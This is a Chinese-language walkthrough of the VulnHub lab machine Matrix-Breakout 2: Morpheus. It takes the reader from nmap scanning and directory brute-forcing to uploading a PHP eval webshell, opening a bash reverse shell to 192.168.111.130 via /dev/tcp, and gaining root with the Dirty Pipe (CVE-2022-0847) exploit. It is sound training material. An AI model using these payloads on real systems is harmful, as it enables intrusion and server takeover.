下载&部署

从官网中下载 https://www.vulnhub.com/entry/matrix-breakout-2-morpheus,757/

下载完成后,在vmware中打开,选择刚刚下载的ova文件

vmware打开文件后需要将刚导入的机器重新启动

再检查下网卡是否是和kali在同一张网卡下就可以开始打靶了

通关步骤

信息收集

首先确定目标ip

nmap -sn 192.168.111.1/24

#不扫描端口进行c段主机发现

确定玩目标后就可以开始扫描端口

nmap -p- 192.168.111.131

#扫描目标ip全端口

发现开放的端口服务,可以通过爆破ssh弱口令的形式来直接获取服务器权限,但一般ssh的口令都不太好爆破,访问开放的http服务

对目录进行扫描

python3 dirsearch.py -u http://192.168.111.131/

dirsearch扫描无果,尝试用个大字典,最后用dirbuster和字典进行爆破尝试字典路径 /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt

漏洞利用-上传webshell

访问网页

打开burp抓包提交数据,发现数据包内容如下

尝试写入一句话木马,并且修改文件后缀

<?= eval($_POST[1])?>

上传后访问文件是否存在,用antsword进行连接

看到这里基本上就能获取到服务器的权限了

内网信息收集



通过目录搜索,我们发可以发现根目录下的FLAG1

根据提示,在 cypher-neo.png 中存在flag,但是下载图片后并没有发现什么有用的信息,查看图片的时候需要把图片前面的.去掉才能在文件夹中看到图片

回到shell中可以发现权限并不是root,尝试提权,用到提取搜索脚本 linux-exploit-suggester.sh GitHub - mungurk/linux-exploit-suggester.sh

为了方便我们把下载的sh脚本放到tmp目录下,给他可执行权限来执行

chmod +x linux-exploit-suggester.sh

./linux-exploit-suggester.sh

提权

发现CVE-2022-0847-dirty pipe可以优先尝试下,因为该漏洞的时间性和便于利用性,可以很好的帮我进行漏洞利用

从这里下载 https://github.com/r1is/CVE-2022-0847 然后上传到 /tmp 目录下

同样给上执行权限777



这里的话需要注意,提权的话,我们需要有一个bash终端才能在提权后成功获取到root权限的bash,所以我们先用php来获取一个bash

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.111.130/13888 0>&1'");?>

然后在终端中监听13888端口,浏览器中访问 1.php

接着运行 Dirty-Pipe.sh

接着就是翻翻目录,成功找到目标文件

本文详细描述了如何下载并部署Matrix-Breakout2挑战,通过Nmap进行信息收集,发现并利用webshell漏洞,执行提权操作,最终获取内网权限的过程。重点介绍了漏洞利用方法和工具的使用,如CVE-2022-0847漏洞利用和Dirtypipe脚本的使用。

本文详细描述了如何下载并部署Matrix-Breakout2挑战,通过Nmap进行信息收集,发现并利用webshell漏洞,执行提权操作,最终获取内网权限的过程。重点介绍了漏洞利用方法和工具的使用,如CVE-2022-0847漏洞利用和Dirtypipe脚本的使用。

403

403

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?